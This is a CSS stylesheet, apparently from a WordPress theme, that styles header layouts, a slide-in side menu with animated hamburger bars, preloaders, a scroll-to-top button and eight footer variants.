.header-style-5.trheader .header-menu-controll,
.header-style-5.trheader .header-controll {
	background: transparent;
}
.header-style-5.trheader .header-icon-area .header-search-box a,
.header-style-5.trheader .site-header .info-wrap .info span,
.header-style-5.trheader .site-header .info-wrap .info a,
.header-style-5.trheader .site-header .info-wrap .icon-left i:before {
	color: #ffffff;
}
.header-style-5.trheader.non-stickh .header-icon-area .header-search-box a {
	color: #5a49f8;
}
.header-style-5.trheader .site-header .header-button .button-btn {
	border-color: #ffffff;
	color: #ffffff;
}
.header-style-5.trheader .site-header .header-button .button-btn:hover {
	color: #1d2124;
	background-color: #ffffff;
	border-color: #ffffff;
}
.header-style-5.trheader .tophead-social li a {
	color: #ffffff;
}
/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6.trheader .menu-right-wrap .header-search-box i:before {
	color: #5a5959;
}
.header-style-6.trheader .menu-right-wrap .cart-icon-area i:before,
.header-style-6.trheader
	.site-header
	.header-icon-area
	.cart-icon-area
	.cart-icon-num {
	color: #5a5959;
}
/* Sticky header */
.header-style-6 .sticky-logo {
	display: none;
}
.header-style-6.stickh .sticky-logo {
	display: block;
	margin-right: 35px;
	float: left;
	margin-top: 13px;
	transition: all 0.3s ease-out 0s;
}
.header-style-6.stickh .sticky-logo img {
	width: 100px;
}
/* Transparent Header */
.header-style-6.trheader .site-header .dark-logo {
	display: table-cell;
}
.header-style-6.trheader .site-header .site-branding .light-logo {
	display: none;
}
.header-style-6.trheader .site-header .main-navigation nav > ul > li > a,
.header-style-6.trheader .site-header .main-navigation .menu > li > a {
	color: #1d2124;
}
.header-style-6.trheader .site-header .main-navigation nav > ul > li > a:hover,
.header-style-6.trheader .site-header .main-navigation .menu > li > a:hover {
	color: #1d2124;
}
/*-------------------------------------
#. Header Layout 7
---------------------------------------*/
.header-style-7 .menu-full-wrap .menu-wrap {
    display: flex;
    align-items: center;
}
.header-style-7 .menu-right-wrap .header-search-box {
	margin-right: 0;
}
.header-style-7 .menu-right-wrap.header-icon-area > div:last-child {
    margin-left: 20px;
    margin-right: 0;
}

/*-------------------------------------
#. Header Responsive
---------------------------------------*/
@media all and (max-width: 1199px) {
	.site-header .main-navigation nav ul li a {
		padding-left: 8px;
		padding-right: 8px;
	}
	.site-header .main-navigation ul li a {
		padding-left: 8px;
		padding-right: 8px;
	}
}
@media all and (max-width: 991px) {
	.site-header .main-navigation ul.menu > li > a {
		border-left: none;
	}
}
@media all and (max-width: 767px) {
	/* Topbar 1 */
	#tophead .tophead-right {
		text-align: center;
		float: none;
	}
	/* Header 1 */
	.site-header .site-branding {
		display: block;
		height: inherit;
		padding: 20px 0;
		text-align: center;
	}
	.site-header .site-branding a {
		display: block;
		vertical-align: inherit;
	}
	.site-header .main-navigation ul {
		text-align: center;
	}
	.site-header .main-navigation ul li a {
		padding-bottom: 10px;
		padding-top: 10px;
	}
	.header-icon-area {
		display: none;
	}
	/* Header 2 */
	.header-style-2 .site-header .main-navigation ul {
		text-align: center;
	}
	.header-style-2 .site-header .main-navigation ul li a {
		padding: 10px 15px;
	}
	/* Header 3 */
	.header-firstrow {
		padding: 15px 0 10px;
	}
	.site-header .site-branding,
	.header-firstrow-right {
		display: block;
		height: inherit;
	}
	.site-header .site-branding {
		padding: 0 0 10px 0px;
	}
	.site-header .site-branding a img {
		max-height: 35px;
	}
	.header-firstrow-right-contents {
		display: block;
	}
	.header-firstrow-right-contents ul {
		display: block;
		padding: 0;
		text-align: center;
	}
	.header-contact li {
		display: block;
		margin-left: 0;
	}
	.menu-sep {
		margin-bottom: 10px;
	}
	.site-header .main-navigation ul {
		text-align: center;
	}
	.site-header .main-navigation ul li a {
		padding: 10px 15px;
	}
	/* Header 4 */
	.header-firstrow-wrap {
		padding-top: 10px;
	}
	.site-header .site-branding,
	.header-firstrow {
		display: block;
		height: inherit;
		text-align: center;
		padding-top: 0;
		padding-bottom: 10px;
	}
	.header-firstrow-contents {
		display: block;
	}
	.header-contact li {
		display: block;
		margin-right: 0;
	}
	.header-firstrow-contents-right {
		text-align: center;
	}
	.header-firstrow-contents-right .header-icon-area {
		display: none;
	}
	/* Header 5 */
	.site-header .site-branding {
		float: none;
		height: inherit;
	}
	.site-header .main-navigation {
		float: none;
	}
	.site-header .main-navigation ul.menu > li > a {
		padding: 10px 15px;
		border-left: none;
	}
	.header-menu-btn {
		display: none;
	}
}
/*---------------------------
#. Header Right Menu
-----------------------------*/
.additional-menu-area a.side-menu-trigger {
	color: #222;
	cursor: pointer;
	font-size: 21px;
	line-height: 0;
}
.additional-menu-area .sidenav {
	height: 100%;
	width: 300px;
	position: fixed;
	z-index: 150;
	top: 0;
	left: 0;
	text-align: left;
	background-color: #ffffff;
	overflow-x: hidden;
	padding-top: 70px;
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	will-change: transform;
	transition-duration: 0.5s;
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.additional-menu-area .sidenav .closebtn {
	border: none;
	border-radius: 50%;
	color: #1d2124;
	background: transparent;
	display: block;
	font-size: 24px;
	padding: 0;
	position: absolute;
	right: 15px;
	text-align: center;
	top: 30px;
	line-height: 1;
}
.additional-menu-area .sidenav .additional-logo {
	padding: 0 30px;
}
.additional-menu-area .sidenav .additional-logo .dark-logo {
	display: block !important;
}
.additional-menu-area .sidenav .additional-logo img {
	max-height: 50px;
}
.admin-bar .additional-menu-area .sidenav .closebtn {
	top: 50px;
}
.additional-menu-area .sidenav .sidenav-search {
	border: 1px solid #5f5f5f;
	margin: 0 20px 10px 20px;
}
.additional-menu-area .sidenav ul li {
	line-height: 24px;
	list-style: none;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.additional-menu-area .sidenav > ul.menu {
	padding: 50px 30px 20px;
}
.additional-menu-area .sidenav ul li a {
	display: block;
	font-size: 16px;
	color: #1d2124;
	border: none;
	margin-bottom: 20px;
	font-weight: 500;
}
.additional-menu-area .sidenav ul li a:hover {
	color: #5a49f8;
}
.additional-menu-area .mega-menu.hide-header > ul > li {
	padding-left: 0;
}
.additional-menu-area .mega-menu.hide-header > ul > li > a {
	display: none;
}
.additional-menu-area .mega-menu.hide-header > ul > li > ul {
	display: block !important;
}
.site-header .additional-menu-area ul li ul.sub-menu {
	position: inherit;
	transform: inherit;
	width: inherit;
	padding-left: 15px;
	box-shadow: none;
	visibility: visible;
	opacity: 1;
}
.site-header .additional-menu-area ul li ul.sub-menu li {
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	font-weight: 500;
}
.site-header .additional-menu-area ul li ul.sub-menu li:before {
	display: none;
}
.additional-menu-area span.side-menu-trigger {
	display: block;
	width: 50px;
	position: relative;
	height: 52px;
	cursor: pointer;
	border: 1px solid #ece6e6;
	background: #ffffff;
	border-radius: 4px;
}
.additional-menu-area span.side-menu-trigger span {
	position: absolute;
	height: 2px;
	right: 13px;
	z-index: 2;
	background-color: #5a49f8;
	-webkit-transition: 0.8s cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition: 0.8s cubic-bezier(0.86, 0, 0.07, 1);
	transition: 0.8s cubic-bezier(0.86, 0, 0.07, 1);
}
.trheader.non-stickh .additional-menu-area span.side-menu-trigger span {
	background-color: #5a49f8;
}
.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n) {
	width: 30%;
	-webkit-animation: open_first_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
	animation: open_first_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22) forwards;
}
.additional-menu-area
	span.side-menu-trigger.side-menu-open:hover
	span:nth-child(1n) {
	width: 45%;
}
.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n) {
	width: 45%;
	-webkit-animation: open_second_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
	animation: open_second_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
}
.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n) {
	width: 45%;
	-webkit-animation: open_third_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
	animation: open_third_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22) forwards;
}
.additional-menu-area span.side-menu-trigger.side-menu-close span {
	width: 43%;
}
.additional-menu-area
	span.side-menu-trigger.side-menu-close
	span:nth-child(1n) {
	-webkit-animation: close_first_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
	animation: close_first_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
}
.additional-menu-area
	span.side-menu-trigger.side-menu-close
	span:nth-child(2n) {
	-webkit-animation: close_second_bar 0.8s
		cubic-bezier(0.895, 0.03, 0.685, 0.22) forwards;
	animation: close_second_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
}
.additional-menu-area
	span.side-menu-trigger.side-menu-close
	span:nth-child(3n) {
	-webkit-animation: close_third_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
	animation: close_third_bar 0.8s cubic-bezier(0.895, 0.03, 0.685, 0.22)
		forwards;
}

@keyframes open_first_bar {
	0% {
		top: 50%;
		transform: translateY(-50%) rotate(45deg);
	}
	50% {
		top: 50%;
		transform: translateY(-50%);
	}
	to {
		top: 65%;
		transform: translateY(-50%);
	}
}
@keyframes close_first_bar {
	0% {
		top: 65%;
		transform: translateY(-50%);
	}
	50% {
		top: 50%;
		transform: translateY(-50%);
	}
	to {
		top: 50%;
		transform: translateY(-50%) rotate(45deg);
	}
}
@keyframes open_second_bar {
	0%,
	50% {
		top: 50%;
		transform: translateY(-50%);
		opacity: 0;
	}
	51%,
	to {
		top: 50%;
		transform: translateY(-50%);
		opacity: 1;
	}
}
@keyframes close_second_bar {
	0%,
	50% {
		top: 50%;
		transform: translateY(-50%);
		opacity: 1;
	}
	51%,
	to {
		top: 50%;
		transform: translateY(-50%);
		opacity: 0;
	}
}
@keyframes open_third_bar {
	0% {
		top: 50%;
		transform: translateY(-50%) rotate(-45deg);
	}
	50% {
		top: 50%;
		transform: translateY(-50%);
	}
	to {
		top: 35%;
		transform: translateY(-50%);
	}
}
@keyframes close_third_bar {
	0% {
		top: 35%;
		transform: translateY(-50%);
	}
	50% {
		top: 50%;
		transform: translateY(-50%);
	}
	to {
		top: 50%;
		transform: translateY(-50%) rotate(-45deg);
	}
}
.additional-menu-area .sidenav-address {
	padding: 30px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
.additional-menu-area .sidenav-address .sidenav-address-title {
	font-size: 15px;
	margin-bottom: 10px;
	font-weight: 500;
	color: #acacac;
}
.additional-menu-area .sidenav-address span {
	color: #646464;
	font-size: 15px;
	display: block;
}
.additional-menu-area .sidenav-address span a {
	color: #646464;
	padding: 0;
}
.additional-menu-area .sidenav-address span a:hover {
	color: #5a49f8;
}
.additional-menu-area .sidenav-social {
	margin-top: 20px;
}
.additional-menu-area .sidenav-social span {
	color: #646464;
	display: inline-block;
	padding-right: 10px;
	font-size: 16px;
}
body .rt-cover {
	z-index: 149;
	opacity: 1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(90, 73, 248, 0);
	animation: slideInRight 500ms ease-in-out;
	transition: all 0.5s ease-in-out;
}
body .rt-sticky-menu .rt-cover {
	background-color: transparent;
	z-index: -1;
	opacity: 0;
	width: inherit;
}

/* Multi Column Menu */
.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
	transform: scaleY(1);
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
	background-color: inherit;
	padding: 0 5px;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li a::hover {
	background-color: #fff;
	color: #071041;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	background-color: #fff !important;
	padding: 20px 0;
	width: 520px !important;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
	display: block;
	float: left;
	margin: 0px;
	width: 220px;
	border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
	position: relative;
	width: inherit;
	left: inherit;
	border: none;
	box-shadow: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
	font-weight: 600;
	margin-bottom: 1px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
	content: "";
}
.site-header
	.main-navigation
	ul
	li.mega-menu.hide-header
	> ul.sub-menu
	> li
	> a {
	display: none;
}
/* Mobile Multi Column Menu */
.mean-container .mega-menu.hide-header > ul > li {
	border-top: none;
}
.mean-container .mega-menu.hide-header > ul > li > a {
	display: none;
}
.mean-container .mega-menu.hide-header > ul > li > ul {
	display: block !important;
}
/*-------------------
#. Preloader css
--------------------*/
#preloader {
	background-color: #ffffff;
	background-repeat: no-repeat;
	background-position: center center;
	height: 100vh;
	left: 0;
	overflow: visible;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999999;
	opacity: 1;
}
#preloader-text {
	background-color: #ffffff;
	height: 100vh;
	left: 0;
	overflow: visible;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999999;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	opacity: 1;
}
.text-loader {
	margin: 0;
	padding: 0;
	list-style: none;
}
.text-loader li {
	-webkit-transform: translateY(0px) rotate(0deg);
	-ms-transform: translateY(0px) rotate(0deg);
	transform: translateY(0px) rotate(0deg);
	line-height: 1;
	display: inline-block;
	margin: 0 10px;
	font-size: 72px;
	font-weight: 700;
	background-image: -webkit-gradient(
		linear,
		left top,
		right top,
		from(#5a49f8),
		to(#7024e3)
	);
	background-image: -o-linear-gradient(left, #5a49f8 0%, #7024e3 100%);
	background-image: linear-gradient(to right, #5a49f8 0%, #7024e3 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
	-webkit-animation: opacity_change 2s infinite;
	animation: opacity_change 2s infinite;
}
.text-loader li:nth-child(1n) {
	-webkit-animation-delay: 0.1s;
	animation-delay: 0.1s;
}
.text-loader li:nth-child(2n) {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}
.text-loader li:nth-child(3n) {
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}
.text-loader li:nth-child(4n) {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}
.text-loader li:nth-child(5n) {
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}
.text-loader li:nth-child(6n) {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}
.text-loader li:nth-child(7n) {
	-webkit-animation-delay: 0.7s;
	animation-delay: 0.7s;
}
.text-loader li:nth-child(8n) {
	-webkit-animation-delay: 0.8s;
	animation-delay: 0.8s;
}
@-webkit-keyframes opacity_change {
	50% {
		opacity: 0;
		-webkit-transform: translateY(-30px) rotate(0deg);
		transform: translateY(-30px) rotate(0deg);
	}
}
@media (max-width: 480px) {
	.text-loader li {
		font-size: 40px;
		margin: 0 5px;
	}
}
.tlp-preloader .animation-preloader {
	position: absolute;
	z-index: 100;
	left: 50%;
	top: 50%;
	transform: translateY(-50%) translateX(-50%) scale(0.7);
	animation: zoominout 2s infinite linear;
	transition: all 0.9s ease-in-out;
}
.tlp-preloader .animation-preloader img {
	position: absolute;
	z-index: 100;
	left: 50%;
	top: 50%;
	transform: translateY(-50%) translateX(-50%) scale(0.7);
	animation: zoominout 2s infinite linear;
	transition: all 0.9s ease-in-out;
	width: 70px;
}
.tlp-preloader .animation-preloader:before {
	position: relative;
	z-index: 1;
	animation: rotateZ 1s infinite linear;
	border-radius: 50%;
	border: 3px solid rgba(0, 0, 0, 0.15);
	border-top-color: #5a49f8;
	height: 120px;
	width: 120px;
	content: "";
	display: block;
}

@keyframes rotateZ {
	to {
		transform: rotateZ(360deg);
	}
}
@keyframes zoominout {
	0% {
		transform: translateY(-50%) translateX(-50%) scale(0.7);
	}
	50% {
		transform: translateY(-50%) translateX(-50%) scale(1);
	}
	100% {
		transform: translateY(-50%) translateX(-50%) scale(0.7);
	}
}
/*---------------------------------------------------------
#. Footer - Scroll to top, Copyright
-----------------------------------------------------------*/
.scrollToTop {
	overflow: hidden;
	position: fixed;
	height: 2.5rem;
	width: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0.25rem;
	right: 1rem;
	bottom: 1rem;
	text-align: center;
	z-index: 9999;
	background-color: #5a49f8;
	display: block;
	font-size: 1rem;
	color: #ffffff !important;
	-webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
	-o-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
	transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.scrollToTop[style="display: block"] {
	bottom: 1.25rem;
}
.scrollToTop i {
	display: inline-block;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.scrollToTop:hover i,
.scrollToTop:focus i {
	-webkit-animation: toBottomFromTop 0.5s forwards;
	animation: toBottomFromTop 0.5s forwards;
}
@-webkit-keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}
	51% {
		opacity: 1;
	}
}
@keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}
	51% {
		opacity: 1;
	}
}
.footer-bottom-area {
	background-color: #f8fbff;
	color: #646464;
	font-size: 15px;
	text-align: center;
}
.footer-bottom-area a,
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
	color: #646464;
}
.footer-bottom-area a:hover,
.footer-bottom-area .widget ul li a:hover {
	color: #5a49f8;
}
.footer-logo {
	margin: 0 auto 30px;
}
.footer-logo img {
	max-height: 68px;
}
.footer-bottom-social {
	width: 100%;
}
.footer-bottom-social ul {
	padding-left: 0;
	display: inline-flex;
	list-style: none;
}
.footer-bottom-social ul li {
	width: 100%;
	margin-bottom: 5px;
	margin-right: 8px;
}
.footer-bottom-social ul li:last-child {
	margin-right: 0;
}
.footer-bottom-social ul li a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	background-color: #7a64f2;
	border-radius: 50%;
	text-align: center;
	color: #c6ceec;
	display: block;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
@media (max-width: 480px) {
	.footer-bottom-social ul li a {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
}
.footer-bottom-social ul li a:hover {
	background-color: #5a49f8;
	text-align: center;
	color: #ffffff;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.footer-area .widgettitle {
	position: relative;
	color: #1d2124;
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 20px;
}
/*Footer 1*/
.footer-style-1 .footer-area .footer-top-area {
	position: relative;
	overflow: hidden;
}

.footer-style-1 .footer-top-area .mc4wp-form .form-group .item-btn {
	padding: 12px 15px;
}
@media (max-width: 575px) {
	.footer-style-1 .footer-top-area {
		text-align: center;
	}
}
/*Footer 2*/
.footer-style-2 .footer-area {
	border-top: 1px solid #f8fbff;
	position: relative;
	overflow: hidden;
}
@media only screen and (min-width: 768px) {
	.footer-style-2 .footer-area.has-animation.active-animation {
		background-position: center bottom;
	}
}
@media only screen and (min-width: 768px) {
	.footer-style-2 .footer-area.has-animation {
		background-position: center 31.25rem;
		-webkit-transition: all 2s ease-in-out;
		-o-transition: all 2s ease-in-out;
		transition: all 2s ease-in-out;
	}
}
.footer-style-2 .footer-area .footer-bottom-area {
	background: rgba(255, 255, 255, 0.8);
}
.footer-style-2 .footer-top-area {
	/* background: none; */
}
@media (max-width: 575px) {
	.footer-style-2 .footer-area {
		text-align: center;
	}
}
/*Footer 3*/
.footer-style-3 .footer-area {
	border-top: 1px solid #f8fbff;
	position: relative;
	overflow: hidden;
}
.footer-style-3 .footer-area .copyright_wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.footer-style-3 .footer-top-area {
	/* background: none; */
}
@media (max-width: 575px) {
	.footer-style-3 .footer-area {
		text-align: center;
	}
	.footer-style-3 .footer-area .copyright_wrap {
		display: inherit;
	}
}
/*Footer 4*/
.footer-style-4 .footer-top-area .widget h3 {
	color: #ffffff;
}
.footer-style-4 .footer-top-area a,
.footer-style-4 .footer-top-area .widget ul li a {
	color: #ffffff;
}
.footer-style-4 .footer-top-area a:hover,
.footer-style-4 .footer-top-area .widget ul li a:hover {
	color: #d9d9d9;
}
.footer-style-4 .footer-top-area .widget_recent_entries ul li .post-date {
	color: #ffffff;
}
.footer-style-4 .footer-area {
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.footer-style-4 .footer-area:before {
	position: absolute;
	z-index: -1;
	content: "";
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
	background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
}
.footer-style-4 .footer-area:after {
	content: "";
	background-image: url(../img/element55.png);
	height: 8.6875rem;
	width: 100%;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
}
.footer-style-4 .footer-area .footer-top-area {
	color: #ffffff;
	background: transparent;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.footer-style-4 .footer-area .copyright_wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.footer-style-4 .footer-top-area .widget ul.menu li a:before {
	color: #ffffff;
}
.footer-style-4 .footer-top-area .widget ul.menu li a:hover:before {
	color: #d9d9d9;
}
.footer-style-4 .footer-top-area .corporate-address li i {
	color: #ffffff;
}
.footer-style-4 .footer-top-area ul li a i {
	color: #ffffff;
}
.footer-style-4 .footer-top-area ul li a:hover i {
	color: #d9d9d9;
}
.footer-style-4 .footer-bottom-area {
	background: transparent;
	color: #ffffff;
}
.footer-style-4 .footer-bottom-area .copyright a {
	color: #ffffff;
}
.footer-style-4 .footer-bottom-area .copyright a:hover {
	color: #d9d9d9;
}
.footer-style-4 .copyright_widget .widget ul li a {
	color: #ffffff;
}
.footer-style-4 .copyright_widget .widget ul li a:hover {
	color: #d9d9d9;
}
.footer-style-4 .footer-area .shape-holder {
	position: relative;
	margin: 0;
	padding: 0;
}
.footer-style-4 .footer-area .shape-holder .single-shape {
	position: absolute;
	z-index: -1;
}
.footer-style-4 .footer-area .shape-holder .shape1 {
	top: -200px;
	left: -300px;
}
.footer-style-4 .footer-area .shape-holder .shape2 {
	top: 500px;
	left: -70px;
}
.footer-style-4 .footer-area .shape-holder .shape3 {
	top: -650px;
	right: -300px;
}
.footer-style-4 .shape-holder .shape1 svg stop:first-child {
	stop-color: #6754f6;
}
.footer-style-4 .shape-holder .shape1 svg stop:last-child {
	stop-color: #5c4af8;
}
.footer-style-4 .shape-holder .shape2 svg stop:first-child {
	stop-color: #7363fd;
}
.footer-style-4 .shape-holder .shape2 svg stop:last-child {
	stop-color: #5c4af8;
}
.footer-style-4 .shape-holder .shape3 svg stop:first-child {
	stop-color: #745eff;
}
.footer-style-4 .shape-holder .shape3 svg stop:last-child {
	stop-color: #9217e0;
}
.footer-style-4 .footer4-top_widget .widget {
	text-align: center;
}
.footer-style-4 .footer-top-area .footer4-top_widget .widget h3 {
	font-size: 36px;
	font-weight: 700;
	line-height: 1.4;
}
.footer-style-4 .footer4-top_widget .widget p {
	width: 50%;
	margin-left: auto;
	margin-right: auto;
}
.footer-style-4 .mc4wp-form .mc4wp-form-fields {
	margin-bottom: 5.625rem;
}
@media (max-width: 991px) {
	.footer-style-4 .footer4-top_widget .widget p {
		width: 60%;
	}
}
@media (max-width: 767px) {
	.footer-style-4 .footer4-top_widget .widget p {
		width: 90%;
	}
}
@media (max-width: 575px) {
	.footer-style-4 .footer-area {
		text-align: center;
	}
	.footer-style-4 .footer-area .copyright_wrap {
		display: inherit;
	}
	.footer-style-4 .footer-area .shape-holder .shape2 {
		display: none;
	}
}
/*Footer 5*/
.footer-style-5 .footer-top-area {
	background-color: #f1f7ff;
	background-image: none;
	padding-bottom: 0;
}
.footer-style-5 .footer-bottom-area {
	background-color: #f1f7ff;
}
.footer-style-5 .footer-top-area .widget ul.menu li a:before {
	display: none;
}
/*Footer 6*/
.footer-style-6 .footer-top-area {
	background-color: #1d2124;
	background-image: none;
}
.footer-style-6 .footer-top-area .widget h3 {
	color: #ffffff;
}
.footer-style-6 .footer-area .copyright_wrap,
.footer-style-9 .footer-area .copyright_wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.footer-style-6 .footer-top-area .widget a,
.footer-style-6 .footer-top-area .widget ul li a {
	color: #a7a7a7;
}
.footer-style-6 .footer-top-area .widget a:hover,
.footer-style-6 .footer-top-area .widget ul li a:hover {
	color: #ffffff;
}
.footer-style-6 .footer-top-area,
.footer-style-6 .footer-top-area .corporate-address li i,
.footer-style-6 .footer-top-area .widget_recent_entries ul li .post-date {
	color: #ffffff;
}
.footer-style-6 .footer-bottom-area {
	background-color: #1b1a20;
}
.footer-style-6 .footer-bottom-area,
.footer-style-6 .footer-bottom-area a,
.footer-style-6 .footer-bottom-area a:link,
.footer-style-6 .footer-bottom-area .widget a {
	color: #a7a7a7;
}
.footer-style-6 .footer-bottom-area a:hover,
.footer-style-6 .footer-bottom-area a:link:hover,
.footer-style-6 .footer-bottom-area .widget a:hover {
	color: #ffffff;
}
.footer-style-6 .footer-area {
	position: relative;
}
.footer-style-6 .footer-area .footer-shape-holder {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer-style-6 .footer-shape-holder .single-shape {
	position: absolute;
	z-index: 1;
}
.footer-style-6 .footer-shape-holder .shape1 {
	top: 0;
	left: 10%;
}
.footer-style-6 .footer-shape-holder .shape2 {
	top: 2%;
	right: 5%;
}
.footer-style-6 .footer-shape-holder .shape3 {
	bottom: 20%;
	left: 3%;
}
.footer-style-6 .footer-shape-holder .shape4 {
	bottom: 30%;
	right: 10%;
}
@media (max-width: 991px) {
	.footer-style-6 .footer-area .copyright_wrap,
	.footer-style-9 .footer-area .copyright_wrap {
		display: inherit;
	}
	.footer-style-6 .copyright_widget .widget.widget_nav_menu,
	.footer-style-9 .copyright_widget .widget.widget_nav_menu {
		text-align: center;
	}
}
/*Footer 7*/
.footer-style-7 .footer-top-area {
	background-color: #070d1e;
	background-image: none;
	padding-top: 50px;
	padding-bottom: 0;
	color: #c5c4c4;
}
.footer-style-7 .footer-bottom-area {
	background-color: #070d1e;
	color: #c5c4c4;
}
.footer-style-7 .footer-top-area .widget ul.menu li a:before {
	display: none;
}
.footer-style-7 .footer-top-area .widget h3 {
	color: #ffffff;
}
.footer-style-7 .footer-top-area .widget a,
.footer-style-7 .footer-top-area .widget ul li a {
	color: #c5c4c4;
}
.footer-style-7 .footer-top-area .widget a:hover,
.footer-style-7 .footer-top-area .widget ul li a:hover {
	color: #5a49f8;
}
.footer-style-7 .footer-bottom-area a,
.footer-style-7 .footer-bottom-area a:link,
.footer-style-7 .footer-bottom-area .widget a {
	color: #c5c4c4;
}
.footer-style-7 .footer-bottom-area a:hover,
.footer-style-7 .footer-bottom-area a:link:hover,
.footer-style-7 .footer-bottom-area .widget a:hover {
	color: #5a49f8;
}
.footer-style-7 .footer-top-area .corporate-address li i,
.footer-style-7 .footer-top-area .widget_recent_entries ul li .post-date {
	color: #5a49f8;
}
/*Footer 8*/
.footer-style-8 .footer-top-area {
	position: relative;
	overflow: hidden;
}
.footer-style-8 .footer-top-area:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
	background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
}
.footer-style-8 .footer-area .footer-top-area {
	background: transparent;
}
.footer-style-8 .footer-top-area .widget h3 {
	color: #ffffff;
}
.footer-style-8 .footer-area .copyright_wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.footer-style-8 .footer-top-area .widget a,
.footer-style-8 .footer-top-area .widget ul li a {
	color: #ffffff;
}
.footer-style-8 .footer-top-area .widget a:hover,
.footer-style-8 .footer-top-area .widget ul li a:hover {
	color: #c3c0c0;
}
.footer-style-8 .footer-top-area,
.footer-style-8 .footer-top-area .corporate-address li i,
.footer-style-8 .footer-top-area .widget_recent_entries ul li .post-date {
	color: #ffffff;
}
.footer-style-8 .footer-bottom-area {
	background-image: -o-linear-gradient(30deg, #5f4ef5 0%, #7a64f2 100%);
	background-image: linear-gradient(60deg, #5f4ef5 0%, #7a64f2 100%);
}
